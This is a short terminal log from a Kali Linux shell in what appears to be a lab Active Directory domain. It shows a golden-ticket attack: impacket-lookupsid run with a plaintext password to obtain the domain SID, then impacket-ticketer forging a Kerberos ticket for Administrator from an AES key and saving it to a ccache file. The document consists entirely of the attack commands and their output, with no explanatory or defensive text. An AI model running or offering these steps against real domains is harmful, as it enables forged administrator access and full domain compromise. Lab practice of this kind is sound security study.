 ┌──(ductu㉿kali)-[~]
└─$ impacket-lookupsid tu.lab/ad.thomas:'Password1!'@192.168.10.10 | grep "Domain SID"
[*] Domain SID is: S-1-5-21-2738285376-1494700231-3563413061
┌──(ductu㉿kali)-[~]
└─$ impacket-ticketer -aesKey 1d8fef05d0cce495e557afca5e153d81a76a2b4be2d6d6ba38d9cf72764fbdf2 -domain-sid S-1-5-21-2738285376-1494700231-3563413061 -domain tu.lab Administrator
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for tu.lab/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache
┌──(ductu㉿kali)-[~]
└─$